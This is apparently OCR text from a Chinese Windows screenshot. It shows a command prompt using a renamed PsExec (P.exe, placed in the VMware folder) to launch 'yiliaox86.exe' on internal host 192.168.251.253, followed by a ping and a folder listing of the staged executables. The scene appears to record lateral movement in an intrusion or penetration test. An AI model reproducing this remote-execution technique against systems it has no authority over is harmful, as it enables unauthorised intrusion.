 C:\Program Files\VMware>P.exe -accepteula \\192.168.251.253 -d -c yiliaox86.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
yiliaox86.exe started on 192.168.251.253 with process ID 361996.
C:\Program Files\VMware>ping -n 1 baidu.com
正在 Ping baidu.com [220.181.38.148] 具有 32 字
来自 220.181.38.148 的回复: 字节=32 时间=26ms TT
220.181.38.148 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0%
往返行程的估计时间(以毫秒为单位):
最短 = 26ms, 最长 = 26ms, 平均 = 26ms
C:\Program Files\VMware>
Google
Chrome
uploader....
Xmanager
Enterprise 5
upload_inc...
向日葵
VMware
文件 主页 共享 查看
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
打开
全部选择
全部取消
反向选择
选择
这台电脑 本地磁盘 (C:) Program Files VMware
搜索"VMware"
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
名称 修改日期 类型 大小
VMware Tools 2019-5-7 10:45 文件夹
c.zip 2020-8-7 9:23 ZIP 文件 8,594 KB
f-64.exe 2021-6-7 22:52 应用程序 18,028 KB
P.exe 2016-6-28 11:41 应用程序 367 KB
yiliaox64.exe 2021-6-8 11:21 应用程序 61 KB
yiliaox86.exe 2021-6-8 11:24 应用程序 13 KB